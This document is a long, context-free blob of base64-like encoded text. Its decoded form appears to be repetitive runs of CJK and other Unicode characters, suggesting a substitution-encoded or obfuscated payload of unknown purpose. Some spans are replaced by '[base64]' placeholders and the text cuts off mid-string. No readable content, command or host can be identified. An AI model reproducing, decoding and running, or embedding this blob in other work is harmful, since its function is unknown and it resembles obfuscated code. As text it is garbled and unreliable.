nurDnuq7nur7nu6TnuqnnurDnurrnu6XnurvnurDnuq7nurnnuqHnuq7nurDnuq7nurvnu6Hnu6TnuqLnurDnurnnu6XnurDnuq/nu7nnu7nnu6PnurDnuq/nuq3nurznuqXnurDnuq/nuq/nurvnuq3nurDnuq/nuqjnuqHnu6HnurDnuq/nuqnnuqDnuqDnurDnuq/nuqTnurjnuqHnurDnuq/nuqDnuqjnuq/nurDnuq/nuqHnuqjnu6HnurDnuq/nuqPnu6TnuqHnurznurDnuqLnuqjnu6XnurDnuq/nur7nuq3nurvnurDnuqjnuq3nu6TnuqXnurjnurDnuqDnuqDnurDnuqLnuqvnu6XnurDnuqjnuq7nurjnuqnnurDnuqjnuq/nu6Hnur/nurDnuqjnuqnnurrnuqXnurDnuqjnuqXnuq/nuq3nurDnuqjnuqHnuqPnuq7nurDnuqjnuqPnu6Tnuq/nurDnurznu6XnuqPnurDnuqjnur/nu6Tnu73nu77nurDnu6Hnuqjnu6XnurDnuqnnuqDnu6Tnu7jnu7XnurDnuq3nuqXnu6XnurDnuqnnuqHnu6TnuqDnu77nurDnurnnuqDnu6XnurDnuqnnur7nu6TnuqXnuq/nurDnuqfnu7znu6XnurDnuqnnur/nuqDnu7TnurDnuqnnurbnu6Tnupfnu7jnu6Hnu7vnupHnu7znurDnuqPnur/nurDnurvnuq3nurDnurbnuqnnu6XnurDnuqrnuqnnurjnuq/[base64]/nuqXnurjnurDnuqTnuqjnu6Hnu6TnuqHnurDnurznurDnurjnu6XnurDnuqTnuqnnuqXnu6HnurDnuqTnuqXnu6TnurznurjnurDnurjnuq3nu6XnurDnuqTnurznu6TnupDnurTnu77nu7znuqXnurDnuqXnurznu6XnurDnuqTnur/nu6Hnuq/nurDnuqTnurjnu6Tnuq/nu6Tnu6HnurDnupDnurTnu77nu7znurDnupPnurDnuq3nurDnuqvnurDnurznurDnur/nurDnurjnu6XnurDnurjnurznu6XnurDnuqTnurnnu6Tnuq3nurvnurDnurjnuq/nu6XnurDnuqXnu6Hnu6Tnu77nu7znurDnuqvnuqPnurDnuqHnuq3nu6XnurDnuqXnu77nu7/nu7znurDnuqXnuq3nuq/nu6TnupDnurTnu77nu7znurDnu6HnurDnu6Pnu6XnurDnuqXnuq7nur7nuqPnurDnuqXnuqjnuqnnuq3nurDnuqXnuqvnu7znu73nurDnuqXnuqfnuqPnuqHnurDnuqXnuqHnu73nuqfnurDnuqXnuqLnuqLnuqPnurDnuqXnurznuq3nur3nurDnuqXnur7nuqXnur/nurDnuqbnuq3nu6TnurjnurDnurrnu6Xnuq3nurDnuqbnuq7nur7nuqPnurDnuqbnuqnnuqHnurnnurDnuqbnuqXnuqvnur/nurDnuqfnuqjnuqjnuqXnurDnuqfnuqnnuqbnuqXnurDnuqfnuqvnurjnu6TnupDnurTnu77nu7znurDnu6Pnu6XnurDnuqfnuqDnuqPnuqLnurDnuqfnurznurjnupDnurTnu77nu7znurDnuqfnurvnuq/nu6HnurDnuqfnurXnuqPnu6Tnuq/[base64]/nuqvnuq3nurDnuqHnu7nnu7znu6PnurDnuqHnuq3nu6TnurjnuqnnurDnurnnuqXnurDnurTnuqPnu6XnurDnuqHnuq/nu6Tnu7znu73nurDnu77nu73nurDnuq/nuq3nu6XnurDnuqHnu6Hnuq/nur7nurDnuqHnuqnnu6Tnur7nuq/nurDnur7nuqXnu6XnurDnuqHnuqXnu6TnuqPnu7TnurDnuqPnuq3nurDnurjnur/[base64]/nupHnurDnuqLnu7/nu7znu6Tnu7znurDnu77nu6XnurDnuqLnu7nnu7znu6Tnu7znurDnu77nurDnu7nnu6XnurDnuqLnu7vnu6Tnu7znu6Tnu7znurDnu73nu6XnurDnu73nu7znu6XnurDnuqLnuqnnu6Tnu6Tnuq/[base64]/nurDnu6Hnu6Tnupfnu73nu6Hnu7TnupHnurDnuq/nu6Xnu6XnurDnurznuqTnuqXnuqDnurDnurznuqXnur7nuqnnurDnurznuqDnu6Tnuq3nurXnurDnurnnuq/nu6XnurDnurznuqLnu6Hnu77nurDnurznuqPnu6Tnuq/nuqfnurDnur7nurjnurDnur/nuqnnu6XnurDnurznur7nuqPnurTnurDnurznur/nuqXnuqPnurDnurznurjnu6HnuqvnurDnur3nuq3nu6Hnuq3nurDnur3nuq/nu6Tnu7znu7vnurDnu73nu77nurDnu77nu73nurDnu7/nu77nurDnu7rnu7znurDnu6Hnupfnu77nu6Hnu7vnupHnurDnuqXnu6Hnu6XnurDnur3nurjnuqnnuqfnurDnur7nu7/nu7Tnu7znurDnur7nu7rnu7znu7znurDnur7nuq3nuqfnur/nurDnur7nuqXnuqHnu7XnurDnur7nuqPnu6TnurrnuqnnurDnurbnuqPnu6XnurDnur/nu7nnu7nnu6PnurDnur/nuq3nu6TnuqvnuqnnurDnuqHnuq3nurDnuqHnuqHnurDnuqHnur/nurDnuqLnurXnurDnurrnuq3nu6XnurDnur/nuq/nu6Tnu7znu73nurDnuqTnu6HnurDnuqPnuqPnurDnurznu6Hnu6XnurDnur/nuqjnuqfnu6PnurDnur/nuqnnu6Tnuq/nu6Tnu6HnurDnu7znurDnu73nu6XnurDnu7jnu7vnurDnuqHnuq/nurDnuqLnuqjnurDnur7nuqXnu6XnurDnur/nuqvnuqTnu6HnurDnur/nuqTnuq3nur7nurDnur/nuqXnuqnnu6Tnu6HnurDnuqHnu6XnurDnur/nuqfnu6Hnu7znurDnur/nuqDnu6Tnu7jnu7nnurDnuqXnuqjnu6XnurDnur/nuqHnu6Tnuq3nuqDnurDnuq3nur7nurDnuq7nu7/nurDnuqXnurjnurDnurjnu7nnu6XnurDnur/nuqPnu6TnuqrnurjnurDnuqLnurXnu6XnurDnur/nurznu6Tnu7znu73nurDnuqTnu6HnurDnurrnu6HnurDnurrnupDnurTnu77nu7znu6XnurDnur/nurXnu6Tnu7znu73nurDnuqHnuq7nu6XnurDnurjnu77nu6Tnu73nu7TnurDnu7nnu7znu6XnurDnurjnu7rnu6Tnu7znu7znurDnu73nu7znurDnu73nu7Tnu6XnurDnurjnuq3nu6TnuqvnurjnurDnuqDnuqfnu6XnurDnurjnuq/nuqDnu6HnurDnurjnuqjnuqvnu6HnurDnurjnuqnnuqDnu6TnuqXnurDnuqHnu6XnurDnurjnuqXnuqHnu6HnurDnurjnu6HnuqHnuqPnurDnurjnuqPnu6TnurznuqDnurDnur/nuqTnu6XnurDnurjnur/nu6Tnu7vnu7znurDnuqHnu6HnurDnuqHnu7/nurDnuqHnu7nnu6XnurDnurjnurTnu6Hnu7XnurDnurnnurznu6Tnu6Lnuq7nurDnuqvnu73nurDnur/nuqXnu6XnurDnurnnurjnur/nurjnurDnurrnu7jnu7znu7znurDnurrnu7vnu7nnu7znurDnurrnuqnnur7nuqXnurDnurrnuqXnu6Tnur7nuqvnurDnurjnuqnnu6XnurDnurrnuqfnu6Tnu7jnu7znurDnu7nnupfnu7znu6Hnu7/nupHnurDnu6Hnurrnu6XnurDnurrnuqHnu7jnu7znurDnurrnuqPnuqjnuq3nurDnurrnurnnuqDnuq/nurDnurrnurTnu6Tnu7nnu77nurDnu7nnu7/nurDnu7rnu7znurDnu7rnu73nurDnu7vnu7znurDnu7Tnu7znurDnu7Tnu73nurDnu7Tnu7/nurDnu7Tnu7nnurDnu7Xnu7Tnu6XnurDnurvnu7/nuq/nu6Tnu6HnurDnupDnurTnu77nu7znu6XnurDnurvnuqnnuq7nuq/nurDnurvnuqTnuqXnurjnurDnurvnuqXnu6TnuqvnupDnurTnu77nu7znurDnuqLnuq/nurDnuqLnurvnu6XnurDnurvnuqHnuqDnuq7nurDnurvnuqPnuqLnurnnurDnurTnu7vnu7znu7znurDnurXnuq3nur/nu6HnurDnurXnuqPnurnnur7nurDnurbnuqnnurjnuqPnurDnurbnurjnuqnnu6Hnu6vnu6Dnu6vnuqXnu6vnu6Xnupfnu6vnurjnuqnnur/nurjnu6vnupHnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/nu6Xnu6XnupHnupfnu6vnur/nurnnuq7nur/nurjnur7nu6vnupHnu6Tnu7znurTnu7znu6Dnu7znurTnu7jnu6Xnu6Xnu6XnurfnuoTnu7Hnu63nu63nupfnupHnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nup3nu6Tnuq3nup7nu6Dnuq3nup/nu6XnurfnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znuq3nup/nu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnurrnuq3nur7nu6znuq3nupjnu7Hnuqjnupfnu6vnuqvnuqnnurjnuonnuqDnuqnnuqHnuqnnuqLnurjnur/nuo7nurXnuo/nuqDnuq3nur/nur/[base64]/vu7zvu6/vu6Tvu77vu4bvu6Pvu7nvu77vu6/vu6Tvu6/vu7jnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqjnu7/nuq3nu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvhqbvhqnvhqzvhqbvhq7nu6vnu6Dnuqnnu6Tnu7znurTnuqnnu7vnu7vnu6Xnu6Xnu6Dnuq3nup/nu6Xnu7fnurHnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuprnu6Tnu6XnurfnuqXnuqrnu6Tnuqjnupfnu6vnuq7nuqPnuqjnurXnu6vnupHnu6XnurfnuqXnuqrnu6TnuoXnu6Xnurfnuqjnupfnu6vnuq7nuqPnuqjnurXnu6vnupHnupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6TnuoXnu6Xnu7fnuq3nup3nu6Tnuq3nu7znu6Dnuq3nuoDnu6Xnu7fnuq3nup3nu6Tnuq3nu7/nu6Dnuq3nuoHnu6Xnu7fnuq3nup3nu6Tnuq3nu73nu6Dnuq3nuoLnu6Xnu7fnuq3nup3nu6Tnuq3nu77nu6Dnuq3nuoPnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nu63nupfnupHnu7fnurHnuqnnuqDnur/nuqnnurfnur/nuqnnurjnupjnuqXnuqHnuqnnuqPnurnnurjnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nuprnu6Tnu6Xnu7fnurHnu6Dnu7znurTnu7rnu7jnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nupvnu6Tnu6XnurfnuqDnuqnnurjnu6znuq3nupTnu7Hnu7znurTnu7jnu7Tnu7fnuq/nuqPnuqLnur/nurjnu6znuq3nupXnu7HnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/[base64]/[base64]/[base64]/57ul57ul57qR57qX57ur57q/57qp57qt57q+57qv57qk57ur57qR57uk57uj57qV57qt57qO57q+57qj57q757q/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ux57ux57ux57ur57qq57qt57qg57q/[base64]/57q057qk57qN57q857qn57qI57ur57ul57uw57qI57qt57q457qp57qX57ur57qi57qj57q757ur57qR57uk57ul57uh57u857q057u/57qp57u057um57u857q057u/57qv57um57u857q057u/[base64]/57qh57qO57qL57ql57qj57q057qn57qU57qq57qE57ur57ul57ut57ux57ux57ur57qq57qt57qg57q/[base64]/nu77nu6Xnu6Xnu6Xnurfnurrnuq3nur7nu6znuq7nu7/nu7Hnuq3nuq7nu6Tnu6Xnu6Dnuq7nu7jnu7Hnuonnu6Tnu6Xnu6Dnuq7nu7nnu7Hnu6vnu6vnu6Dnuq7nu7rnu7Hnu6vnu6vnu6Dnuq7nu7vnu7Hnu6vnu6vnu6Dnuq7nu7Tnu7Hnu6vnu6vnu6Dnuq7nu7Xnu6Dnuq7nuq3nu6Dnuq7nuq7nu6Dnuq7nuq/nu6Dnuq7nuqjnu6Dnuq7nuqnnu6Dnuq7nuqrnu6Dnuq7nuqvnu6Dnuq7nuqTnu6Dnuq7nuqXnu6Dnuq7nuqbnu7fnuqXnuqrnu6Tnupznu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupznu6Xnu7fnurHnuq3nu7Xnu6Tnu6Xnu7fnupXnupfnu6vnur/nuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6DnupXnupfnu6vnuqvnuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6Xnu7fnupbnupfnu6vnur/nuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnupbnupfnu6vnuqvnuqnnurjnuo3nurjnurjnur7nuqXnuq7nurnnurjnuqnnu6vnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/[base64]/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnupDnurTnu77nu7znq7Lnqo7nq7Pnqoznq7znq77nq7fnqoPnqo7nqoDnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vun6LunpPunpTunpXunp/unp3unprunpTunpzunpnun67nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7/[base64]/nq7jnq7znupDnurTnu77nu7znq73nq7fnq7Lnq7bnq7Tnqoznq7Lnq77nq7znqo7nqoDnu6vnu7fnurHnuqnnuqDnur/nuqnnurfnuq7nu7nnu7Hnuqvnu6Tnu6vukoDukq3ukq3ukq7ukrbnu6vnu6Dnuqnnu6Tnu7znurTnu7/nu7vnu7/nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu7Dnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7Lnu6vnu6fnuqDnuqPnuq/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/nurjnuqLnuq3nuqHnuqnnu6vnupHnu6fnu6vnu7Dnu6Pnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnu7LnupDnurTnu77nu7znurjnuqPnupDnurTnu77nu7znur/nuqnnuqLnuqjnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vvvYXvvYTvvZ/vvYLvvY3vvYLvvYjvvYrvvZ/[base64]/[base64]/nuqfnu6vnu7fnurHnuobnupfnu6vnurznuqPnur/[base64]/vl5Xvl6fvl4Dvl4zvl4jvl43vl5jnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu73nu7/nu6Xnu6XnupHnu7Hnu6vnuo3nur7nuqXnuq3nuqDnu6Dnur/nuqnnur7nuqXnuqrnu6vnu7fnuq7nu7Xnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnur/nurjnurXnuqDnuqnnu6vnu6Xnu7fnuq7nu7Xnupfnu6vnuqXnuqLnuqLnuqnnur7nupjnuqnnurTnurjnu6vnupHnu7Hnu6vnu6Lnu6vnu6fnuq7nu7/[base64]/XjteS15HXiNeJ15jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7znuqrnu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/[base64]/nurjnurXnuqDnuqnnu7bnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vSqdK10rbSs9K+57ur57ug57qp57uk57u857q057u+57u/[base64]/nuqrnuqrnuqrnuqrnuqrnuqrnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vRntGY0YvRhNGZ0ZrRi9GY0Y/RhNGe57ur57ug57qp57uk57u857q057u+57u+57u157qt57ul57ul57un57ur57qQ57q057u+57u857ut57ql57qh57q857qj57q+57q457qt57qi57q457u357qx57ur57un57ur57ui57ur57un57qu57u/57un57ur57ui57ur57un57qu57u/57un57ur57qT57qt57q+57q+57u257u257qu57qp57qq57qj57q+57qp57qQ57q057u+57u857q357q857qj57q/[base64]/[base64]/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6vnu6fnuqvnu6Tnu6vRntGY0YvRhNGZ0ZrRi9GY0Y/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnurjnuqXnurjnuqDnuqnnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnurznupDnurTnu77nu7znurfnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7znupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqDnuqXnuqLnuqfnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuq3nupDnurTnu77nu7znurfnurjnuqnnurTnurjnu6Hnuqjnuqnnuq/nuqPnur7nuq3nurjnuqXnuqPnuqLnu7bnupDnurTnu77nu7znurnnuqLnuqjnuqnnur7nuqDnuqXnuqLnuqnnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/nuqXnurbnuqnnu7bnupDnurTnu77nu7znu73nu77nurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7rnu73nu7Xnu7XnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znurfnurznuq3nuqjnuqjnuqXnuqLnuqvnu6HnurjnuqPnurznu7bnupDnurTnu77nu7znu73nu7znurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurznuqPnur/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/[base64]/nurnnur7nur/nuqPnur7nu7bnupDnurTnu77nu7znuqjnuqnnuqrnuq3nurnnuqDnurjnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq/nuqPnuqDnuqPnur7nu7bnupDnurTnu77nu7znu6/nu7znu7znu7znupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuqrnuqPnuqLnurjnu6Hnur/[base64]/nuqrnuqPnur7nuqHnu7bnuqLnuqPnuqLnuqnnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnuq7nuqPnur7nuqjnuqnnur7nu6Hnur7nuq3nuqjnuqXnurnnur/nu7bnupDnurTnu77nu7znu7nnurznurTnupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnu7bnuqLnuqPnurjnu6Tnu7bnuqrnuqXnur7nur/nurjnu6Hnuq/[base64]/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnu7bnuqTnuqPnurrnuqnnur7nupDnurTnu77nu7znurfnuq7nuq3nuq/nuqfnuqvnur7nuqPnurnnuqLnuqjnu7bnupDnurTnu77nu7znu6/nuqnnu77nuqnnu77nuqnnu77nupDnurTnu77nu7znu63nuqXnuqHnurznuqPnur7nurjnuq3nuqLnurjnu7fnurHnu6vnu6fnu6vnu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvl7jvl6/vl67vl67vl7Xvl7Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu77nuq3nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znu6Lnu6vnu6fnuq7nu7/nu6fnu6vnupPnu6vnu6fnuqvnu6Tnu6vvlpHvlpLvloPvloznu6vnu6Dnuqnnu6Tnu7znurTnu73nu77nu7nnu77nu6Xnu6Xnu6fnu6vnupDnurTnu77nu7znurfnurjnuqnnurTnurjnu6Hnuqjnuqnnuq/[base64]/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqrnuqPnur7nuqHnu6vnu6Xnu7fnuq7nuq3nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuqrnuqPnur7nuqHnu6vnu6Xnu7fnuq7nuq3nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6TnupXnu6Xnu7fnuq7nuq3nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnupbnu6Xnu7fnuq7nuqnnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuq3nu6vnu6Xnu7fnuq7nuqnnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuq3nu6vnu6Xnu7fnuq7nuqnnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnu6vnuqTnur7nuqnnuqrnu6vnu6Dnu6vnu6/nu6vnu6Xnu7fnuq7nuqnnupfnu6vnuqXnuqLnuqLnuqnnur7nuoTnupjnuoHnuoDnu6vnupHnu7Hnuq7nu7rnu7fnuq7nuqvnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuqvnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnuqDnuqXnuqLnuqfnu6vnu6Xnu7fnuq7nuqvnupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqnnu6Xnu7fnuq7nuqjnu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnurznu6vnu6Xnu7fnuq7nuqjnupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnurznu6vnu6Xnu7fnuq7nuqjnupfnu6vnuqXnuqLnuqLnuqnnur7nuoTnupjnuoHnuoDnu6vnupHnu7Hnuq7nu7nnu7fnuq7nuq7nu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuq7nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6fnu6vnupPnurjnuqXnurjnuqDnuqnnu6vnu6Xnu7fnuq7nuq7nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqjnu6Xnu7fnuq7nuq/nu7Hnuqjnupfnu6vnuq/nur7nuqnnuq3nurjnuqnnuonnuqDnuqnnuqHnuqnnuqLnurjnu6vnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuq7nuq/nupfnuqvnu6Tnu6vPs8+lz7TPgc+0z7TPss+pz6LPtc+0z6Xnu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znu7/nu7jnu6Xnu6XnupHnu6Tnuqvnu6Tnu6vvr5vvr5Tvr5nvr4vvr4vnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnu7znuq/nu6Xnu6Xnu6Dnuq7nu7/nu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuq7nu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuqvnu6Xnu7fnuq7nuq/nupfnu6vnuq3nurznurznuqnnuqLnuqjnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq7nuq3nu6Xnu7fnurHnuqnnuqDnur/[base64]/nuq3nurjnuqXnuqPnuqLnupfnu6vnuqTnuqPnur/[base64]/nq77nq7nnq7jnq7Lnq7